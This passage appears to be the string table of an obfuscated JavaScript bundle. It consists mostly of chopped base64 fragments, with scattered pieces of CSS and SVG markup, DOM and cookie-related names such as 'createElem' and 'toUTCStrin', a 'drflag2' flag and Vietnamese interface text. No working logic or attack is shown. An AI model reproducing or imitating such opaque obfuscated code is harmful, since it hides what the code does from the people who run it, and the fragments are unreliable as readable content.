"yAbydyUjkx", "wxtTkktsh6", "4z/pGqHcA9", "qNdcCOotoF", "ag8NRfGHoP", "6gCKEUleAe", "BOqVjKBekg", "YyuEE4Kuf9", "/uocQXK3aF", "2dwRuM/Mqz", "pBjbf+6Pvt", "u0afqo7+4o", "ydPXasMXbH", "jL3/V3Vzfh", "eKgqHeBHZZ", "QL3EHh5moF", "yoN7xc1Hts", "ig3prioSAU", "MPtH4B6nvD", "CMdQrYhAuy", "image0_658", "TnMRqLeAer", "DKBeVxFQ7w", "cXMQVgAQ2t", "MUIqfn6KPx", "7hdZf4Og5e", "/pmcx8vctJ", "jUywZFPQCe", "YxBvZp7yKI", "Tf9Zp4HFn9", "3LYxWLa0j2", "warn", "OGpgZHKdx8", "dy/Hru/htQ", "AqxL14vPiH", "yDothUS+YF", "4cc74CT1sM", "9W7dA4fGJ5", "+R+fdsB4S8", "ocgZwnBXCJ", "dNHAEAKp7G", "XveAqPf2/F", "createElem", "Y/AbgJ45Yy", "UKGaBec9Ed", "qBfewCgD1Q", "qJeJewAAbN", "gi7+RJFTLo", "DaxPUy2c0h", "9ryolxwS9b", "LesPLRb2+H", "pAuppRqAe2", "So7RL3mQVF", "xzvgJPWwyM", "0Zg6B3mxhG", "AeqNfkB/Wq", "mHwoCod7PK", "zDxQzUE/xA", "9ecd8E9eqo", "rGJM1BLb1c", "tlgHrdBaBe", "ght: 100% ", "iRMaV4tguj", "m8RDN+4R+1", "uqV5vlgUOl", "    <image", "UC/vD1zf+4", "mLzLyTzuav", "G4TnFXwwm9", "AADYi4c6AA", "7zVvbpCZpX", "FAAAeLqtRL", "4a8ehineeW", "qAeQmgFsQg", "ZdCY2ZUyed", "QD2E0FO8kA", "BI5buPlrOO", "zAgYAOyDqV", "gcgVPEmATd", "AAO7S7/vp4", "QD3ZD9SrFA", "ZuTgKYghEP", "TPiQG8MxlC", "R8Q9SbvsBg", "/BuIIx4o1t", "oB6B1BPygD", "JzQwxnNmCJ", "A++E3bYCDE", "fOxHRdQXqF", "FizYy86N5r", "c3fCxjein+", "14UDGgHP6B", "wnjaL604XB", "9QZlw58AAB", "QO+oRTCV93", "7j1B5NwwCI", "AYCn8H0/95", "KzOol/GDet", "7W6eRF4XBx", "cTqNck/qIQ", "GsdxFLjYNx", "nvy9LXa8AV", "KImc+tvH/6", "7jP2gHqHYA", "p+ZZh38xnm", "D+bdnqL0Mr", "ejAUAvUW6O", "   padding", "QD3NCNRD6C", "GIF6jwygnv", "V7rOO8tqXt", "HG25BDDvfd", "uCoPiQAAcM", "vptC8LWdf/", "mb17GVvkoN", "QLHLkDQwHz", "H7dBxsag3Y", "3sM1wxE0fI", "Q+s4f+tcnT", "Le1O4h63QO", "9JGbnWRn/m", "d6V3+9CfU+", "CFnWg8r82U", "iV/8Vf4zj0", "4+szqsYUSp", "3q7GQF7Zja", "T9cLzot7QA", "cMDhwx9QED", "fIMOQ0Fxly", "iHdhY/PITQ", "XPoGpV06S9", "BGx8BUb1b2", "goAAAANSUh", "VjZd4Jzbv5", "o1zXwyB3EP", "BypAJHlcOE", "m3yH4rCoF5", "0ZSkH83v1Z", "GD+p13wDUC", "bGGPo2xVBn", "/U9P/O1TV+", "tm7sTNr4R/", "xjqFfEIOTN", "AYfNAAA2Cx", "RwzQDqAfVa", "XFUQXEKhXy", "wYcdwZQT/Y", "N3jswWDyRY", "qNdwh6iXDI", "OpN+nuK7XT", "cprOLhoYQi", "CRI41vxH8R", "Pvjjpw9e5P", "sEQnC9QrZI", "Sx0n3WUV77", "Gdcttc3fCx", "Cy3GXLmvAQ", "jGPqHZPTgD", "R1RRxyKnwO", "MPyDlFP1Gu", "HhEdLf8pTp", "b/IOi2FRL5", "NRD6C5+jAi", "wS9bJBUQ8A", "9/cy7ZX/C3", "qFfHmATV17", "xv7/GWMl9N", "UC8+frPovw", "oxqDJ27d1+", "SVD990H/1C", "Zq35B/DvVi", "DQwHHCaM7I", "6wPevAQ//h", "NO80r1Lp3D", "hzqvV8RROa", "ve4BUW/yHY", "1zUg6i1/h3", "EwAA2Ly9Rb", "gGPEPVGg95", "+IOq2FRb+M", "eIioV9kh6j", "XeIes2HRT1", "wTqFTJAveY", "l5xWNQL5kW", "h6nUfEPUm7", "uTwIAQBwF7", "ai3gHq5DFC", "FwNuJHKUlL", "AwvyS7GwD7", "mgdFPVHv7o", "pnCeoVjZd4", "YhAgDgSXyI", "R7855Ua9pU", "20Q8VBUe8C", "AwCuzEMCAM", "cAdRrLgLqH", "9cLzot7QA0", "MYJ6u/6g9Z", "Xxe/dnNTPv", "YY+jbFUGeG", "t+tuV/+beH", "qInyyZIRPR", "0+DOq44Ez7", "Hk4AABjyLu", "V8gA9ZqLQL", "B/WGw0G9oB", 'ime">Thời ', "gH6rm+AKjH", "E8YcrwDztQ", "bxXbdcuua2", "SsGGm", "Pu+AeEREdL", "vGxT1AOCxe", "6gX2kJhBvZ", "w3Pa+0yc3M", "IcQQmiQeuE", "rYQtTL/9Pf", "7TU0lb00ro", "6MFYFH6oLv", "B2CQVEPAAD", "wQzAk6i3um", "iHgC088YFA", "AA/gQ9wT9R", "BUe9mlfk7D", "+7l2PU9vDZ", "gXOJw8YH3P", "AQCOqd2EOh", "K0e9V7/3Rz", "EbgHqBPSRm", "6MIbcexWle", "VUOE0b2NTF", "9AFr5oA0AJ", "6gmx2RESgX", "VvmwAgDAoY", "qJfxg3rdNw", "lBvaEbgHqB", "/P2n2B2Vze", "HXjA3o1/Mo", "pzYf248LGc", "AAHvwQAcAA", "n6rXeIeoVh", "sVhUS84L+p", "i4voenXfDe", "T/UA92Q/Uq", "2EPWSv5YTA", "Ue2QA9ZQPg", "Uh0W94PyEq", "iXs8dol44L", "4PyEqFee/0", "m5lXeU7b7t", "WIupVdoh6z", "Z1fMOpl4h4", "QFQL7GHhxm", "cA0dkhjqdT", "PK8jtxcA+b", "Kf3NPE1Bvj", "3N+Z1Hv1Wd", "AIA98OIOAH", "od4EdlneIe", "b7TX8kJAAC", "FfxACDq1Xa", "nk3n2HebS4", "P2Z9H3uA0Z", "5K8jP3aoh6", "SQJXeR8JNf", "w/YtjEIFjn", "e0DUm3yH4r", "bW7MjRvw/B", "NQbDIkTcwH", "71QIhx3FHg", "tf3KMO/mM8", "sD3rwEP/4Q", "494 37.135", "Rl/jB6ht77", "SvYvk8L/Ec", "L2o9Csrdj8", "f+jdlZArDv", "MT9So7RL3m", "4h4A8CgvDQ", "7/ogyRo/JA", "5lee07d59j", "D4UAAHBHln", "JPiu54zx5H", "lcOEkRaHGO", "yBtgk", "NC/qVQ2Keg", "SyO3i1iuKu", "Hi5moJ7gB+", "16mHTnKrBk", "0qUK+QAeo1", "LTf8QOStGp", "cWcA9WQ/UK", "tDBq+RnU0N", "gIIdQhCe4B", "Z6DQxDkTOE", "o1AvUIGqNd", "hucUfzGY3I", "Q5Rr3vgzFG", "0fE6ciQv+p", "c5Rb1PiXoA", "tEveZBUS+J", "OSTqZYOiHg", "pNvO+/A+Ge", "wGFu06WozZ", "6rYVFv4w5R", "SoUDF+yKYS", "F302P0LoyD", "7 145.905 ", "wQ9UuCkuaa", "/WUIqCeZgT", "Px8A0AAFAR", "88YNvGIFjk", "Z6oZhucUfz", "qFS6CejUGU", "/9ld/8YhbE", "OCORXFP1Gu", "blOP4vMYQH", "B5QT/QD9Vx", "KOQCASUS9y", "xiTNQS29XE", "w5cvRufSlP", "JzEKA+oRAa", "TzwAgAAU9X", "OrV/QkiRyp", "nQODxE4Khw", "mWqG4TnFXw", "9/70ZxBHO1", "CY73ie9b/5", "/GovBDdeFA", "4JnXO++m93", "hHz9Xjv/yg", "nnlaD5vi7w", "eFfxHCvud7", "3W4w9B7Ynz", "QOmZMTkZM8", "fU0I1APIYT", "HyKn7B8ip2", "hCNQrGUG9J", "r5GdTQ0dZ0", "jD1+iCwnUK", "IqFfZIep1D", "/xjdw8O8xN", "BqjXXQDqBf", "KT18AhY6wJ", "+YGDAOTOcG", "3pzBC7zadX", "mBcXqFfIaA", "De9j8cM68C", "nrZNCZ2JQx", "vwdnGFAvqA", "9Yr+C4Bq76", "XBLlrYOAEj", "cAAM/JQzgA", "BN+ugZHKdx", "Duvsk3ktWH", "z4Bz1C9Pw3", "a3QvHK9i+D", "70J6h2APfR", "KgXnBf1ugZ", "zmDnBSol5l", "6AqBeYg8PM", "P1OsuAOol9", "lrgn6u23h6", "ehN3WA2Leh", "QJnxcC+EMI", "GhruxVCvjh", "1modEvSTqR", "sYxf+GEwDH", "zDHd6dxydr", "wH1DqCe5Af", "BvNyNgz8xm", "i13gXH0EZF", "sion", "TqJVEv2iHq", "ol7zgLgHAA", 'tf-dr" wid', "tQrDot6wby", "6c33jUy8Q9", "d9SNSbuMPq", "kHAADAbb4S", "I1Fugh2sGU", "EPUm77AYFv", "DIMV2FWOil", "PABj7lGdUY", "9U70o4xHAv", "nHwQAACgi6", "D5hhDvaL/I", "W2+buhI1vc", "+XfMAmq/j4", "HAH+rJ1+OG", "u8TNa4OBxw", "3iHqiXs8do", "UA/Ua/KDel", "DAfqJfVQMA", "wBNYxz1Rb2", "u9Kta4qhwk", "wEjlu4+Ws4", "H1BvfgCGXA", "u4W3cE/UGd", "Ldoh63QOi3", "oWLoF5N8Sf", "iHqiXs8dol", "Kx+7dy7Hre", "7tGIXe7TnS", "01h7EtQYA8", "X5OwxeJuqd", "Xqc/KkQ/+q", "Ce1AMDDhnB", "Gg2vtoKHKk", "faK0ci5nmB", "ww79YUg3ov", "1sUNQDAOCK", "fq3d1xoKiX", "kYlvd/ymdi", "uLzLvLbebd", "XiHDkNNcZM", "XPAnvd/ymd", "q4hjqOeDws", "y5qDdhh2BQ", "EledfbKPbT", "D2JSiwh40R", "aynq13l3GA", "KFeHWMSVF/", "ok9PMxAvUI", "RD9rdqiXYr", "gXqFDFCvuR", "b6d3K/tEqU", "f3gHpyBlBP", "AAAFMJepUd", "Y8+nlP6mRi", "Kgfk1M5pAZ", "VGvMC/qdR0", "Yrzol73C4h", "cyBpzTP6CJ", "08UwaAwOYz", "PFHwi", "pJPRSMQL1H", "e3Z/QoOzXx", "ewBRl/alGd", "B6nvDtBhzB", "ydu3dfoIdN", "RL13iiV/8V", "hgv4A94B6s", "s0MGwFThPD", "K95Z/xjuBd", "iYbLxU0Dtx", "ZX/C3s282+", "x+mn/sfo3t", "JfLAPW6C0C", "0Hv0B0aXuD", "8ayGrsQesJ", "31pyjR9/j+", "ol9CAYgXoI", "AEAwI6IepU", "QLqaUagHtp", "as7jKZIMdQ", "I+4B5QT85g", "AMPGwAA3Pg", "Wg9ylX/DJC", "Hv1df+7MeW", "MdcNJ6uPoH", "XMDzp3eSjJ", "yNf4oTAOCB", "8T1ge3ofgs", "5zbx7WA+DY", "oqPfmXQLUC", "8w8WCI0S9f", "1f4LIkQocV", "W9YLzC0S9T", "REFCD/qoSI", "nI78pTWHi7", "MuBj+c5/Lw", "IoQjxkiOE0", "E7kiBeo8Q+", "aDkLWBOLMT", "HmlepfO4Yw", "APqDexh8Zw", "cQuC8MISJE", "o5wkH6iX1U", "YDmiXmWHqN", "LiHoTd1gNi", "+yPl0MOScf", "Bfcw8oM6mX", "2Dr65rXYNE", "vcE7RL14Xt", "fMkID1AP3X", "qHeBHZZ3iH", "+/uNL/HQAA", "GeTefYd5tL", "IOpNvMPFgj", "T0YOAAAAh/", "eo14m7gEAb", "VycXcR2Ku9", "Lzwv6g09QN", "aKeqHd1XtQ", "xfE7d0L9PB", "ilFQD3NCNR", "QP+R8OhhyT", "p2JTRmT592", "YC8WY52He9", "YId8dQ8AIV", "2UDIKJvAvU", "LYCp4lh1PQ", "wAMCmz/7C1", "r2nA321RDw", "CfqVc6LeoU", "5Sb9wT9Q7a", "EJDlM", "3BG4z8yrPa", "YruKMVFLqN", "AUZf2pRnVG", "kW94gWiHgA", "+/8waJeJu4", "3dV7UG15+h", "QD1ChdBvZr", "+5t1KEfOuZ", "qdb+AqDdxh", "Ar8EkFAADA", "DKPK4Wmvwg", "skI6m0z/sL", "Ohqauk4GnY", "GCL1b9w+9W", "0FxlyltsMO", "AAJ7Oh7gn6", "DMWTv/tzX7", "HwDAOyEqFf", "zgR4iBzymT", "GXIqRQw5mh", "tfxjP", "iSwnUK2SAe", "QA0S9iXe4W", "GfMoeHAH+r", "jXNi3pVg6I", "9XP0DXu5XD", "tEdEGBeoUM", "DA6eeb3zbn", "Qw6E5syJs+", "s7ol6A/OiX", "e4eYXRb2aA", "wTBQ737z7j", "nXfANQL7CE", "UEERgz1Gv7", "pN3GE1LOpt", "5b+5pAuo1+", "K+6JeoV5Ua", "Peb/lMbE+e", "Dhz1MnEPAA", "4bU/28C+4R", "L6cXiL/I73", "+4R+1hP0rj", "3u0Yhd7tOd", "81TYJ25skz", "vaZ5Ua9qUN", "wI3DPVDMNz", "lsTgghNAG+", "0FoF5wDysz", "agX2ENiBvV", "fUg6EQqLdA", "DqKd8CNSzG", "PpeGuTMYQy", "5vWUuxM2vh", "6YoX/nYvXs", "7QjoWC3tAd", "crjJ/h8HLR", "GOqWrzf+x5", "U/UC8+LekM", "a4e9W4ceP1", "DA0rxgAgCb", "Dez8c/xPaw", "F7kSAUOjcM", "GQum+ez2mZ", "/6D15yzBf9", "9pfywkAAJv", "1fkJUS8T9w", "iRpvgOn+40", "vXQCwUaJeZ", "iZUYIoUVVg", "slBUU/UK86", "clKKoV7NH3", "JYdEvWxQ1A", "jXXQDqBfew", "mn7hg36bB0", "GN07vSepjO", "Dss7RD1Rr+", "s76PPcDoS5", "c4q/GEzuQT", "www.w3.org", "n6B5pXpXlc", "epdOoczhgB", "46HeKNAL6y", "F1MtlgHrdB", "86N5r74gxx", "9yXcoDot6w", "w2n4xcX2Pz", "DqZYOiHgAA", "CD+BD3RL2T", "bmVd5Ttvu3", "m6iCtPQz1i", "sSuEdEs/UL", "MY+xIU2MPG", "bc4LEHg8kX", "dMDI/0wUHf", "xbie9hMGze", "/6g9Z0/9K9", "uPcEkaNe1A", "PtOg3p5f+D", "z0Miu0dh3t", "NEdTb9Qet7", "ON/412/+sZ", "JwXhjBxQuN", "APKzOol/GD", "Ew+C28V23d", "H3N23+C2V3", "2zbGASLHHk", "D1PecAoy11", ": flex;\n  ", "T1kqgX7RD1", "UIqKcZgXoI", "BpHVi9ABh6", "4Uxr4EBfaw", "vmRZIF+aNF", "UusMPyDlFP", "VwGqNddAOo", "XpN86Je1aC", "asB5Uxj7Eh", "ykDuvsk2kt", "HvUzcAwAA2", "VxO762fh9K", "Xfi4B42Rfn", "U6GIaXZBdj", "xz1u3rgAWb", "J7rC4B6iT0", "lcp59l9/wm", "jhpPVz9A17", "qYPO82ZQjP", "DDhnhnPjHL", "gEsZlnygcL", "Y9+aIkfCgC", "TxDBq+g9he", "MoB5QrzUDq", "dcBOotoF4u", "zLjAW6MFYF", "SFRLxsU9QD", "PvloDJI5AO", "mYf+wT1sTM", "7.095 0.89", "d0A1AvsITG", "8L+p1HxL1J", "UK+5ENRbQL", "A9W6t5PfgD", "DelVGUC/J+", "vxAKkTPiQG", "QxbgdPEGAT", "MOCcGc6Nc+", "XpKEVBPMwL", "xAMqefR8zl", "CoB7v9ocfq", "XAEDV+jOhq", "OmRNO4IgxH", "KkDAExUE/d", "QCoB+o1+UG", "Z6Ff8QOR2j", "YdEvRdRL5o", "gHvkkAgAA4", "op: 0;\n   ", "zKudICx7D/", "z1QzDc4q/G", "OiHgBwLzww", "cQQt8nFk2E", "9HNhPjTW4F", "m9gBSICooC", "2U/nwUGL74", "XpfrgxlDvQ", "iIjW8ufsRE", "kTBtSzjRY5", "4F6ZT9QTyk", "vagbqCX6gn", "YxjuKXds+/", "noLqJfzg3p", "ggh1C4WLYQ", "337mPs++1+", "B/wyKYyvs4", "bhPZrHdMDQ", "wHzUlAfOs0", "AuSjKHigO1", "OSA0xG6zYB", "w1F8Yeg8UO", "oamrpNBZ2J", "07haGkd5cx", "ZjuPtzMmtI", "sc/B+zvo89", "mJ3/Syc3hV", "fOxAV/0vst", "tuIh4zQF+t", "QL18xs2g3p", "qJe6x2iXnF", "H5HEfRuE8O", "3jWuh1MM94", "AOBhol5lh6", "h8UYnvpZRL", "R0b48HIkaB", "PWqhkS91by", "8oI6iUZoF7", "9A1BP1rs6L", "PzsA0AADyl", "COolGRPeic", "d/DPkNBkYc", "fgzMMqBfUg", ": var(--tr", "P4k41EMsVQ", "wJaxne4Hma", "TDPf8LsjGt", "/8o/GDLn0P", "t_btn-dr__", "BRNQ7+EH6r", "vBvWQ2K+1j", "TgDJx2Bmo4", "vVP6be0UB9", "OQobjJ/Wj/", "pDNwD1AntI", "iXveAqDf5D", "iqFdjAPVeG", "VjFC704bht", "J7WJlBvYwf", "f4BxgcPJA9", "pXpXlcOEkX", "PyNAXciZxF", "VDPagLqnRl", "7RL3koKgXD", "mUG9jB/UKx", "O9dNfLwutd", "MjokcL1Ctk", "uARgt7QjoW", "Tz7xb9ifs3", "k4y9n+rO64", "qFf1J77d8J", "DH6hnMgL1H", "HYFTv0+gXl", "z9p9gdlc3j", "1b0HzLjBiv", "vmAHU6/4Co", "AYMebGN07v", "h45vXOu+k9", "e1iZQb2MH9", "DpCtxlwjvo", "0H2hAAJbhA", "aDHKE", "itc8gefnA5", "r3b8RQb8XI", "05tF8qf/8g", " {\n    mar", "fWnzDgaDe2", "mlGoB5CaFe", "iUW+HJWZHv", "3GIue9Yrtu", "6uPoHvNyvH", "kkGqFe4COr", "cI+IiHKyQR", "iOhqaukyvN", "C+whMYN6Ox", "XUVAvQOoJ2", "2vAF214MDp", "BeYA9JAKgH", "4uA9TrLgD1", "8PVqKTBOoV", "FcYEvU250U", "G/JIPQumcP", "hEYMRQr+Hv", "qJVEv2iHqd", "cXwDUS+zhY", "6Eu/ZTPcvK", "lHvzg5Rr3l", "gAAoCDqVXa", "IAPWaC0G9B", "oh4APD5vtA", "Dbi8HBM693", "Quib9F/9c/", "RgxFCv4W/c", "sAAOyUF1kA", "cGUE/5EKhn", "DkdBXEDzmf", "APbQG9QD97", "GgOo98oA9f", "1IOhEKi3QA", "fl98Yun4vy", "drflag2", "ldcYPT9ouJ", "mIx2Kus33o", "9E9+vz/3zP", "XOhMnvd/ym", "Doh4A98KbB", "-color);\n ", "Gx7Y0DSeSw", "F/W6Bx69g7", "dPFn7mXpGo", "BvUyflCvuw", "qiXqtd4h6x", "scrollingE", "1DhQiG9ZbB", "/6aMTGHYdx", "IDdLOOeqLf", "C9QoZoF5zI", "VF/0LB+d90", "9T28NkG9fE", "dWjX+lod56", "DUE/Xunhf1", "A/Zwgidxy1", "cyrPKdt9+5", "hnodI/xQ7/", "HM7+oXfL/q", "HvA9C4Ee/D", "dwlDSu8sYw", "sUA1Lu1kt+", "G8cFM7N8qM", "xUFR7wI7LO", "Uz78p+5t1K", "TvT7r0FzMC", "95UNQT9cLz", "RxoMZhEtw2", "mfelf3Mu5U", "xQr7kI1FtA", "agf5FjxqHg", "sPUvHlQMKY", "gfrXcN43s8", "c5qI7DDmjh", "ZFPQB4LN5U", "t0Dot7kOxS", "iG9ZbB9cDm", "DPNuc9Ed5t", "bFAD8ai8EN", "YdPgzquOBM", "FYa6iFWDPV", "Tf/L1fGzrC", "eeLgnHE9gs", "UZN4J6XwL3", "+cw8AgA3yH", "oH6nUVMO8m", "rHWAs+8++s", "25 35.8438", "pPvUBwW9YL", "5qI7zLtDGQ", "Dot7kOxSHR", "OMQmqr3n7T", "u+F7fuQcAw", "tIep1zIt6x", "/yhf33y9IG", "4d2JQbzcjY", "YcTfrAvGBh", "D01MNIaKb0", "ciBnsPX7PD", "APWCe1iZQb", "f+nO/cAwAA", "AT1aoqP7OH", "fwMOE0GBpw", "cE98ylMfWx", "1Dt5h1dDot", "DgwwIAAE8j", "nPypEP/qow", "wVgUfqguHM", "h+acvh5Owm", "gBNPTu+O75", "74BqBfYQxI", "5DTZGDIOTO", "+sVNsbb8yz", "YA9hBBCaIx", "eD8hKiXd3y", "PZ8TZ+KCP+", "D5hhDvaI/K", "D+p13wDUC+", "4Sr+5FyIHw", "C86fPOpl4h", "sUzT+MfGNb", "gcFsDtGhh1", "+qhYATqPTK", "argin: 0;\n", "T1Ny11gHH1", "toUTCStrin", "QOLJ68h94w", "6k3soTEcqJ", "6wGhb1Nu4Q", "F50W9roFb/", "e/BGQbUC+r", "PeE5AfWAel", "6sYE7XEdjW", "AeoWLoF6pG", "6GT+oVygC9", "iXvcBUW/yD", "t/6F+fPH1g", "ffkPn/vSp1", "w5jqx+Vw88", "25aYgIuqdu", "if;\n    fo", "QAA3L0w7ol", "kA9QoXQb0a", "7xwwkAsDhf", "D4wPMV2mos", "p5gXqyvyNw", "i68si/SCBe", "+IehN3WA2L", "YuOcTwZQvA", "BY5MgbGA6a", "bNB36QEAwG", "EAIDDEPUqO", "yO0G0GnKP+", "jUPinqi3t0", "nfFJ3+nd4x", "2MUIqfl6CK", "QBAMCJiXp3", 't">Vui lòn', "+kcPjDIsX3", "U9AGCUN3IA", "VGUG9JOOBU", "fxLxSmnEcf", "Q1HUy6Exsy", "4B5y0Hh4B2", "VDoQGhnSZc", "/UkzOAes2F", "ol/GDeoUiU", "qHUA9KQOo1", "xe/dy7PoeX", "ZxpT3r3tU+", "qZl6gXtW/E", "UXgHrBPazM", "JcNinoAXI0", "      <g m", "j/BrA5rGJr", "RD7oAABAQN", "DPXq/oQGZb", "ofeLFwwhhB", "2JShFMTv3Z", "T20kW5PjYd", "qVd4h6lUNi", "+bgROC8AHw", "Uy8Q9AGAmL", "caAABO1xT3", "fWyFurz2Es", "5IMALAwUa+", "WTi9K8aIoV", "f/hhP+mCwY", "+AeEY3KQ4Q", "4/N3HDIMV2", "ve4CUC+4h5", "qGtDN92qcn", "lse4kQ3Fah", "FveD8YNTLx", "NTSVO2oSVD", "QL6iHHWNPB", "UY3v6eHqUl", "\n    posit", "9pXtSrGhT1", "K9vS8wxg04", "s6k3YIRgU9", "D3zicDAAAA", "rYnT1+rDV8", "eo1F4F6C6i", "FdxhyRg/9Q", "ugtAveAeVm", "69Tl50qF/V", "/EP/yXd4c2", "foNgPOUb8w", "J3r3aL604X", "vVW86Le8OW", "VW+iOFeLMb", "R5+oJ47HKi", "OPynqZeIeA", "gaR1YvQAYe", "Df89FQwMOG", "b5QjG+p3qV", "OohtJZ4GRB", "eTQMXyCyEF", "eGGFwAYqIi", "o1ca8rqPku", "6Le5B0Ww6J", "L1Ju5wMyjq", "KcZgXoIIRQ", "mkM92I5WG4", "D/6aMTGHYd", "MAWI8XLwDY", "H5LCoJ+oBA", "Fd1ojpfY+T", "XMGAAB4Ii/", "GDHUq/gTcn", "2PzrthPSTm", "P3AAAAHuPD", "UZ1Mv4Qb3u", "e6LexB1Ww6", "B56j/cMIP9", "wfIqfsHyKn", "Q0R0UUF6hU", "hHRBQjD1+i", "cM9brOLoZ6", "cw+oNyYDqC", "LnA4ecD6nn", "MoN5OBqjXX", "O/+jRjqrRh", 'x="-36.939', "OLmHmxGoV/", "dXjFY5xHAv", "TDQAAgCcSx", "QT1kowLzbv", "felf3Mu5Ui", "WiHqNc9IOp", "RLzkk6mWDo", "8zAvUeGUA9", "WDyRY4/wLj", "Df+sf/Mnbs", "JfqCe6wuAe", "HgCALxL1Kj", "KF0G9GgOo9", "C9Wyv5PTjD", "eHAyBQr8EP", "6jUPiXpJ1I", "UK/7BqBeYA", "9xqDeNAR7q", "3zPVdUXgz3", "h4kH2Df9yR", "gXIgfIQQgY", "BjuxUdxGq/", "gXiHDkNNcZ", "5uZj/UG/Nu", "b9vXmZvfvw", "Rb1gXtRLDo", "eMzM90wYFf", "8WQqhJGtwD", "RQr+6/ALiN", "yrjSgcYy/6", "H7Yf4LZeWo", "xhQL6gHQyF", "+OJA+EchYl", "3.37988 3.", "x6/vYA4y+t", "6oBwDAffMg", "Li/gAAA7Iu", "j7Ps94j7rr", "wDgcPzmDnB", "/h4rw0/7LE", "nISoV9kh6j", "u7WS34MzDK", "cf2OhdaT1s", "67 0.00055", "zLs1xXeEel", "nSNSnq/5TO", "tDu8R9wAAA", "ekk9FIxAvU", "4l7AAAAzOI", "V2mosnNQ4L", "4+/6fIHgqm", "ruEPWSQVFv", "XPCjqJVEv2", "hgCIFU3scY", "m4A6gX2kJh", "HN/9yI0Hvz", "hyHn08p/Qz", "zwk6iVRL9o", "R+iXs8BUW/", "v4w5Rr/uAq", "GUA9OQOo11", "73CxQNQLdo", "JvPMO82F5l", "CQ0Y6/nr7/", "DwePxTnAAA", "D1gntYmUG9", "+th6WocD+D", "iXjQs6gXzo", "Q05oDw1Fpw", "D1gHqtGUC9", "kjUq+wQ9Zo", "4BYwQOMsG5", "yBZ2J3BlBP", "ehN3WM6Let", "FveSQqJcNi", "mcC/AnxPY1", "dzhQL2kHgp", "aIdol73gKg", "yGEgtQD94B", "uePrxT0AAA", "YTkv6m3Pi3", "OiXrZoKgHA", "gD1gntYmUG", "+wNIwPZSEO", "er;\n    wo", "g6JeEvWi86", "Tx2qeoiQv+", "+o130DUC+w", "KjXNfCMO4h", "EZF5FxgL9G", "N7DD9RzhwP", "MvEPQAA4Gh", "68byo131I1", "RLxP3AABYg", "GHZEDQE/QA", "ZuOBPer/lM", "09dqwxfE7d", "AvcJFUK+mO", "CsdYCz7z76", "be5O2PgWx2", "tTrfoCoJ+p", "N38AbhL1Kj", "GhmJIGBpKh", "m//GHgAAsI", "2VzeMzM90w", "F1Mv5Qb2hG", "NgPOUf/hhP", "0.89 75.74", "HiDqTbzDxQ", "zGY0vEs87p", "EA9hNBM8XI", "3XTAw4JwZz", "1/0PrOH/rX", "kiCEtlMN7g", "hwFDXj185C", "63QOi3uQ7F", "/qdR0U9S6w", "eI8rI4CgL1", "BjY1tjshxn", "CGXACexBMT", "kHq4ZQD05A", "L35e1AMAgL", "iRpXoNwdel", "zIt6ySFRLx", "XLWUfzSlsP", "dlneIeqJez", "ajI3Dq9wnU", "s0/b5u6EjW", "Vdjf/Pf8Zz", "Gzt27L9DDp", "vu0RP12C89", "9DwNaqjoan", "eTefYd5tLj", "BXcQIAMIWo", "22974 35.8", "t7GPVFvpx1", "YxkO9t2r8K", "I6snvwHHrB", "HzWuQLkb2/", "zWh4l3jcO/", "3/6VI2KIiO", "4LT9YuL6Hp", "wIg4AsEOiX", "WKRlAvyTDv", "GoB5CdfHjR", "xsT56+Vhu+", "PRkl0rD5QA", "CJ7Ubpubnq", "YljUC+ZFve", "xwOkK3GXCO", "ep9Cdwjok+", "p5G4HHLIf9", "DwHD5wAgAA", "5gX7yTss56", "9RDDeKHgtD", "E0b2RRBe5E", "tG5me64MCv", "Nq2N/tYF7U", "APIYTWF4sk", "MB5YQgTJzS", "vQAYesG1jE", "IaBep8374J", "Q7d+5Mu/cW", "jyYhund6X1", "JcNinoA8Hy", "c9NYBJHTjm", "aDhLbHcmFg", "8l7bSu423h", "lnBlAPqNfq", "DDldBfFDzq", "EAtD20AALC", "Sj3snvuR51", "ZAD1KgVAPa", "qJcOHfUycQ", "AAMB37AEAw", "lzdwAICTfI", "cjdJsB56j/", "I5E+BPFDmz", "indexOf", "wh6hXOCTqZ", "3aKre1Xhnk", "goD75mYf+w", "eppxDajnS3", "ioV9kh6nUN", "TGvgQF9rAx", "gHrJPVzMQD", "oJ65OP/S3w", "KgXnBf1uh8", "HzQPLUhf/Q", "l7yKIzCFzj", "7W4BwAAx+R", "top: calc(", "KHFZIF7QD2", "VHdctvcnbD", "ifhgIbaYa3", "GANgIUa+yQ", "AruJ//J3f/", "EhDfOg0MW4", "aontamJ3/S", "c5/LwcObGO", "wJn2nDxx7x", "oIfNeC8KYx", "n/YzrITFH9", "eGaBePuPDo", "9S+Nw9gccy", "zYe9TJxDwC", "rM6iX8YN63", "zSxlCvgTGR", "G4SXZxRjYp", "ZQPgXoWA1D", "pHwL1LAag3", "LQRQP", "eoUiUK9kBP", "JnAtykAFCO", "Evd3mRT0AA", "vUATqlYygX", "Df5DsVhUS8", "HaJe1+BWo1", "4TJ/dwMwL1", "cnb3XpP/H9", "EcMi+CJEjA", "dW30uD3P2W", "fEgEApQM9w", "r50Pf/FnEP", "Pfl/hvgHhE", "h6xWFRL5gX", "UcXjQNp0kT", "CZ2ZwD1ZH9", "rl/YHre//Q", "e/qZd8v+hL", "YiHqZuAcAA", "R9/j+6wfif", "iaJ5j+ZLGw", "8D4vRgDQSd", "8Z0whZCYAy", "RnUy/hBve4", "ZKoF+14QtT", "M6mX8oF73D", "bW9TtB7aEd", "q3k9+AMA+o", "gL5bWOg/3Q", "gkPE9guDXA", "r8jcJuZV3l", "Col9zDxQzU", "QD9Rr9oN6R", "/kXUQ8AADi", "kFRL+0i6mX", "va7Bte4g7g", "gyFQL0Ferh", "pg073ZnDDw", "RioJ/uZd7s", "gJO9i3ui3t", "2+Q3FY1AvO", "GD+p13wDUA", "lsVwS5a2A4", "M7E7A6gn+z", "7zoKiXRL1o", "Z3BG4z8yrP", "DTpOBIefMS", "7GHaJe9wFR", "5TOxPXn6Wm", "3/GOrV/Y1F", "6nvpSe96iu", "ufSlP09xTb", "BAADsmg91A", "pO7kyzIdfp", "0Q0Uz/8duk", "oV9kh6jUPi", "Ue/1X32j/+", "eEvWSqBftE", "A9ZoLgXoL9", "y8mru/ReTe", "iHgAAPIcXb", "dding-top:", "sk9/AAQ5M1", "0JG9/i2Iyh", "active", "1f09iZzBB5", "Ne6LewTvc/", "DqJfbwMAP1", "2tGvXLwO3+", "PvIO4BAMD+", "1OJ7YWaGMp", "MzrnXfTe7h", "MsLOQDAjol", "VvkoN4JPWy", "3NAH1OjKAe", "FE4EzAW5Sh", "2QA9ZQPgXq", "u/htQnq5TM", 